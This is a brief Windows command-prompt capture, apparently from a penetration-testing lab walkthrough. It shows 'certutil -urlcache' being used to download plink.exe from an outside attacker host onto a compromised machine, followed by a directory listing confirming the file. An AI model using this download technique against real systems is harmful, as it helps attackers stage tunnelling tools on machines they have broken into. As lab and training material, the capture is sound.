 C:\Users\Alfred>certutil -urlcache -f http://10.10.14.12/plink.exe plink.exe
certutil -urlcache -f http://10.10.14.12/plink.exe plink.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Users\Alfred>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 502F-F304

 Directory of C:\Users\Alfred

04/03/2025  06:21 PM    <DIR>          .
04/03/2025  06:21 PM    <DIR>          ..
12/10/2017  01:05 PM    <DIR>          Contacts
12/10/2017  07:50 PM    <DIR>          Desktop
12/10/2017  01:05 PM    <DIR>          Documents
12/10/2017  01:25 PM    <DIR>          Downloads
12/10/2017  01:05 PM    <DIR>          Favorites
12/10/2017  01:05 PM    <DIR>          Links
12/10/2017  01:05 PM    <DIR>          Music
12/10/2017  01:05 PM    <DIR>          Pictures
04/03/2025  06:21 PM         1,037,936 plink.exe
12/10/2017  01:05 PM    <DIR>          Saved Games
12/10/2017  01:05 PM    <DIR>          Searches
12/10/2017  01:05 PM    <DIR>          Videos
               1 File(s)      1,037,936 bytes
              13 Dir(s)   3,344,031,744 bytes free

C:\Users\Alfred>